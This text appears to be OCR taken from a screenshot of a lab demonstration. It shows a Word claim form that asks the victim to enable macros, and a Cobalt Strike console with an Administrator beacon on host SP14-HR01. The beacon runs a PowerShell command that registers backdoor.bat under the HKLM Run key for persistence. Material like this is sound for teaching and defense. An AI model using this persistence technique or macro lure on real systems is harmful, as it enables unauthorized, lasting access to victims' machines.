 SP14-HR01 - VMware Remote Console
VMRC
Blank page
Search or enter web address
swimlane
ClaimForm (1) - Word
FILE HOME INSERT DESIGN PAGE LAYOUT REFERENCES MAILINGS REVIEW VIEW Sign in
Paste
Calibri (Body) 11
AaBbCcDc AaBbCcDc AaBbC
¶ Normal ¶ No Spac... Heading 1
Find
Replace
Select
Clipboard Font Paragraph Styles Editing
If claim form does not generate automatically, please click enable editing/enable macros.
PAGE 1 OF 1 12 WORDS 100%
Type here to search
6:42 PM
2/28/2019
SP14-b4dguy01 - VMware Remote Console
VMRC
Applications Places Cobalt Strike (Trial) Thu 18:42
Cobalt Strike (Trial)
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
172.16.1.30 172.16.1.30 Administrator * SP14-HR01 5504 272ms
Event Log X Listeners X Beacon @ X
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/27/2019 09:18:47 hsperfdata_Administrator
dir 02/27/2019 09:12:07 Low
dir 02/28/2019 10:23:12 VBE
470b fil 02/28/2019 18:20:58 aria-debug-5044.log
0b fil 02/28/2019 14:47:01 aria-debug-6508.log
6kb fil 02/27/2019 09:18:45 au-descriptor-1.8.0_201-b09.xml
5kb fil 02/28/2019 18:41:23 backdoor.bat
0b fil 02/28/2019 10:14:02 BroA8AD.tmp
1kb fil 02/27/2019 09:12:08 chrome_installer.log
0b fil 02/28/2019 18:39:19 CVR3FA6.tmp.cvr
89b fil 02/27/2019 09:18:47 JavaDeployReg.log
24kb fil 02/28/2019 14:56:02 jusched.log
16b fil 02/28/2019 18:41:00 MIMC9F7.tmp
9kb fil 02/27/2019 21:43:02 StructuredQuery.log
11kb fil 02/26/2019 20:00:25 wct1E93.tmp
12kb fil 02/28/2019 17:20:06 wct7B5A.tmp
401b fil 02/07/2019 21:52:37 wct7C55.tmp
27mb fil 02/26/2019 16:35:50 wctA3B9.tmp
11kb fil 02/27/2019 13:40:14 wctA9C4.tmp
624b fil 02/27/2019 09:12:08 wmsetup.log
beacon> powershell New-ItemProperty -Path HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run -Name Backdoor
-Value C:\Users\Administrator\appdata\local\temp\backdoor.bat
[*] Tasked beacon to run: New-ItemProperty -Path HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run -Name
Backdoor -Value C:\Users\Administrator\appdata\local\temp\backdoor.bat
[+] host called home, sent: 467 bytes
[SP14-HR01] Administrator */5504 last: 272ms
beacon>
dhs@b4dguy:~/Desktop/cobaltstrike Cobalt Strike (Trial) Inbox - Mozilla Thunderbird 1 / 4
6:42 PM
2/28/2019